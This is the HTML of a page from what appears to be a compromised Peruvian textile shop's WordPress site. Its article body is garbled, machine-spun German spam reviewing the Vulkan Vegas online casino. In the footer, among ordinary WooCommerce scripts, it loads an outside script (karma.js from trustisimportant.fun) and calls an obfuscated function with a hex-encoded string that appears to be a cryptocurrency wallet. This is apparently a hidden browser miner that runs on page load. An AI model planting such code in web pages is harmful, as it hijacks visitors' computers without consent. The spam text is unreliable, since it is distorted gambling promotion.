<li>Für diesen Reward ist eine Einzahlung in Höhe des mindestens zehn Euro vorgeschrieben. </li>
<li>Trotz gorge internationalen Angebots hat Vulkan Vegas reichhaltig Arbeit in pass away deutsche Version seiner Website gesteckt. </li>
<li>Für Roulette sowie Poker gibt es eigens angelegte Namnet und mehrere Spieltische. </li>
</ul>
<p>Das Casinopilot24. com Team arbeitet ständig daran die neuesten Casino Erfahrungsberichte für Sie bereitzuhalten.  Wir hoffen, dass Sie so dasjenige sicherste und seriöseste Online Casino finden werden und somit keine schlechten Erfahrungen mit den Anbietern im Internet machen werden.  Wir möchten darauf hinweisen, dass die Inhalte explizit für volljährige Leute zur Verfügung gestellt werden.  Alles has been Sie brauchen, ist natürlich ein modernes und internetfähiges mobiles Gerät und eine fermo Internetverbindung.</p>
<h3 id="toc-10">So Bewerte Ich Das Vulkan Vegas</h3>
<p>Bei Vulkan Sin city legen wir großen Wert auf verantwortungsbewusstes Spielen.  Wir bieten verschiedene Tools darüber hinaus Ressourcen, um sicherzustellen, dass unsere Zocker ein sicheres darüber hinaus kontrolliertes Spielerlebnis haben.  Spielerschutz und verantwortungsbewusstes Verhalten sind für uns von größter Bedeutung.  Online Different roulette games bei Vulkan Vegas bringt den Zauber und die Eleganz des klassischen Casinospiels direkt zu Ihnen nach Hause.  Wählen Sie zwischen den Varianten wie amerikanischem, europäischem oder französischem Roulette Online darüber hinaus genießen Sie perish authentische Casino-Atmosphäre.  Mit einer Reihe vonseiten Themen, hohen Auszahlungsraten und spannenden Bonusfunktionen bieten unsere Slot machines Unterhaltung für jeden Geschmack.</p>
<ul>
<li>Neben bekannten Studios auf welche art NetEnt oder Play’n GO findet ihr zusätzlich Spiele vonseiten 31 weiteren Software Providern. </li>
<li>Auf had been ihr auch Lust habt – die Sektion ist für echte Fans gedacht. </li>
<li>Vulkan Las vegas ist ein On the internet Casino, dass im Vergleich schon within sehr vielen Kategorien ganz vorn mitspielen kann. </li>
<li>Diese funktioniert mit allen Betriebssystemen, ist also ausgesprochen flexibel. </li>
<li>Neben jeder hervorragenden Optik besticht dieser Bereich ebenfalls durch seine Vielfalt an Tisch- sowie Kartenspielen sowie an Gameshows. </li>
</ul>
<p>Leider verfügt die Casino-Webseite nicht über den guten FAQ-Bereich.  Diese häufig gefragten Kapitel werden in einem Chatfenster abgehandelt.  Zum Beispiel geht es um Auszahlungen, doch die Antworten auf welche art Fragen fallen wirklich nicht sehr umfangreich aus, weshalb diese Alternative kaum eine echte Hilfe darstellt.</p>
<h2 id="toc-11">Vulkan Vegas Test &#038; Erfahrungen</h2>
<p>Mit einer umfangreichen Palette an Online casino Online Spielen bieten wir jedem Zocker, egal ob Anfänger oder Profi, das unvergessliches Erlebnis.  Tauchen Sie ein inside die Vielfalt unserer Spiele, die von fesselnden Spielautomaten bis hin zu hin zu strategischen Tischspielen reichen.  Unsere Online Slots, bekannt für ihre lebendigen Grafiken und spannenden Themen, sind bei unseren Gästen herausragend beliebt.  Für Liebhaber des klassischen Casino-Feelings halten wir eine Auswahl an Roulette- und Blackjack-Varianten bereit.  Jedes Spiel in unserem Portfolio ist natürlich sorgfältig ausgewählt, o Qualität und Justness zu gewährleisten.</p>
<p>Angeboten werden Cashback Boni, Geburtstagsboni oder Recharge Boni.  Die Auszahlungsschlüssel sind bei Feuer speiender berg (umgangssprachlich) Vegas bei den einzelnen Spielen ersichtlich.  Dass diese eingehalten werden, wird dadurch sichergestellt, dass dieser Zufallsgenerator vor Manipulationen geschützt ist.  Der Durchschnitt bei allen Spielen beträgt 95, 84 %, dies ist auch ein sehr ordentlicher Wert.</p>
<h3 id="toc-12">Trustly Zur Ein- Und Auszahlung</h3>
<p>Dasjenige Vulkan Vegas Casino besteht aus living area beliebten Automatenspielen, Tisch-Klassikern und einem Live-Bereich.  Insgesamt tummeln einander hier mehr als 500 Games, die Monat für Monat um zahlreiche Neuerscheinungen erweitert werden.  Auch eine Video-Poker Sektion könnt ihr junge den Kategorien vorfinden und ansteuern.  Während die Spielautomaten alle spannenden Themen abdecken, gibt es hierbei auch so manchen besonderen Titel zu entdecken.  Wie wäre es beispielsweise über Spielen, die a good bekannte Filme darüber hinaus Serien angelehnt sind immer wieder?  Die meisten jeder beliebten Automatenspiele sind oftmals übrigens auch mobil verfügbar.</p>
<p>Neben dem schicken Style und der einfachen Navigation überzeugen besonders die kurzen Ladezeiten, die dem Spielspaß nicht im Wege stehen.  Die gültige Glücksspiel-Lizenz wurde vonseiten der Regierung Curaçaos ausgestellt und ist auch europaweit gültig.  So könnt ihr ebenso unterwegs die große Spielevielfalt des Vulkan Vegas genießen, weniger auf eine tatsächliche App angewiesen über sein.</p>
<h2 id="toc-13">Beliebte Zahlungsmittel Bei Vulkan Vegas</h2>
<p>Für einen schnellen Zugriff auf Casinospiele öffnen Sie einfach einen beliebigen Browser gerade auf Ihrem Tablet oder Mobilgerät und gehen Sie zur Glücksspielseite.  Das Casino-Menü sowie die Spiele sein an die Auflösung Ihres Geräts angepasst.  Die App basiert auf dem Zugang via Browser – was das Ganze längst einfacher stärke.  Zwei wichtige Punkte, die am Ende bei der Vulkan Las vegas Bewertung eine Zweck spielen.  Hinsichtlich der Spielauswahl und bei ihrem Banking fallen im Test keine Unterschiede auf.  Mein Fazit für die App sieht so aus, dass der Owner auf einer enorm soliden Basis steht und überzeugen kann.</p>
<ul>
<li>Die Kundenbetreuung gewährleistet das Vulkan Vegas Casino mit hilfe von Phone, Email, Live life Chat. </li>
<li>Derzeit bietet Ihnen der Live-Bereich dieses Vulkan Vegas Casino Zugriff auf lieber als 230 Spiele. </li>
<li>Durch die Zusammenarbeit mit auch weniger bekannten Anbietern ist für jeden Geschmack etwas vorhanden und es gibt jede Menge Abwechslung. </li>
<li>Die AGBs und die Datenschutzbestimmungen sind umfassend auf der Web site aufgeführt. </li>
<li>Auszahlungen sind unter Vulkan Vegas gerade auf 30. 000, 00 European je Transaktion begrenzt, was recht großzügig ist. </li>
</ul>
<p>Besonders interessant ist der Bonus within Höhe von bis zu 2 . 500 €, der allerdings mit schwierigen Bedingungen einhergeht, sodass einander die Bonuseinlösung bei weitem nicht immer lohnt.  Die Bedienung funktioniert quick genauso wie feel PC, dadurch musst du dich bei weitem nicht umstellen.  Ein anderes tolles Indiz für die hohe Seriosität ist nach unseren Erfahrungen das Vorhandensein des Zertifikats der eCOGRA.  Damit ist sichergestellt, dass die Auszahlungsquoten, die bei living room jeweiligen Spielen angegeben werden, auch tatsächlich eingehalten werden.  Dadurch befindest du uns in einem professionellen und fairen Spielumfeld.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="1340" class="elementor elementor-1340 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a0dba2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0dba2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-688631ac" data-id="688631ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f826abb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f826abb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d994db" data-id="d994db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da2433b elementor-widget elementor-widget-image" data-id="da2433b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://www.camilatextil.com/wp-content/uploads/elementor/thumbs/LogoCamilaWeb-1-pqrafn13ktw3987jwr73nnhib74vfv9bbu0jewkoao.png" title="LogoCamilaWeb (1)" alt="LogoCamilaWeb (1)" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4dcb5241 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4dcb5241" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Jr. Luis Giribaldi nro 553, La Victoria - Lima</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">camilatextilperu@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icon_phone"></i>						</span>
										<span class="elementor-icon-list-text">946-560-628 / 991-758-409</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">900 000 630 Central Whatsapp</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2eb33a2 elementor-widget elementor-widget-image" data-id="2eb33a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://www.camilatextil.com/wp-content/uploads/elementor/thumbs/Payment-Icon-pqrafnyxrnxappqscm6s8cmrng0uocaa3oaq7kf6rk.png" title="Payment-Icon.png" alt="Payment-Icon.png" />											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4aa93f6d" data-id="4aa93f6d" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-27151c82" data-id="27151c82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e41e999 elementor-widget elementor-widget-heading" data-id="1e41e999" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.camilatextil.com/tienda/">Tienda</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-639e0564 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="639e0564" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/denims/denim-industrial/">					<span class="elementor-icon-list-text">Denim Industrial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/denims/">					<span class="elementor-icon-list-text">Denim</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/tafeta/">					<span class="elementor-icon-list-text">Tafeta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/taslan/">					<span class="elementor-icon-list-text">Taslan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/tocuyo/">					<span class="elementor-icon-list-text">Tocuyo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65022aec" data-id="65022aec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5dec481e elementor-widget elementor-widget-heading" data-id="5dec481e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Enlaces</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-37fff2e4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37fff2e4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/nosotros/">					<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/tienda/">					<span class="elementor-icon-list-text">Tienda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/servicios/">					<span class="elementor-icon-list-text">Servicios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/contacto/">					<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7fa6ffee elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7fa6ffee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-a509a3c" href="https://www.facebook.com/telasdenimsxmayor/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-bbb13bb" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-713d68f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713d68f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b9223ee" data-id="7b9223ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48fb07e3 elementor-widget elementor-widget-heading" data-id="48fb07e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Suscríbete</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3534f4e1 elementor-widget elementor-widget-heading" data-id="3534f4e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Recibe las ofertas y promociones primero!!!</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39e6dcb2" data-id="39e6dcb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-263af0b0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="263af0b0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1340"/>
			<input type="hidden" name="form_id" value="263af0b0"/>

							<input type="hidden" name="queried_id" value="1910"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
					<label for="form-field-name" class="elementor-field-label elementor-screen-only">Name</label><input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="far fa-envelope"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-148ce9cd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="148ce9cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e1c3975" data-id="3e1c3975" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2595732 elementor-widget elementor-widget-heading" data-id="2595732" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Copyright © 2022 CAMILA TEXTIL</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5691678d" data-id="5691678d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54b02ae2 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54b02ae2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
					<a href="https://tiendasonline24h.com/">					<span class="elementor-icon-list-text">Hecho por Tiendas 24H</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>

<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"51946560628","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":1,"message_badge":true,"message_send":"Hola Camila Textil deseo más información sobre sus servicios, gracias.","gads":"","message_hash":"b31358e7"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Bienvenidos!!!</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
							<div class="joinchat__badge">1</div>
										<div class="joinchat__tooltip"><div>Buscas algun modelo!! te ayudamos</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Hola, gracias por comunicarte con Camila Textil ¿en qué podemos ayudarte?</div>				</div>
			</div>
		</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.camilatextil.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c14d2c5e191f711be72e3a1bfbcb72dc","fragment_name":"wc_fragments_c14d2c5e191f711be72e3a1bfbcb72dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/metform/public/assets/js/htm.js?ver=1.4.6" id="htm-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="metform-app-js-extra">
/* <![CDATA[ */
var mf = {"postType":"post","restURI":"https:\/\/www.camilatextil.com\/wp-json\/metform\/v1\/forms\/views\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/metform/public/assets/js/app.js?ver=1.4.6" id="metform-app-js"></script>
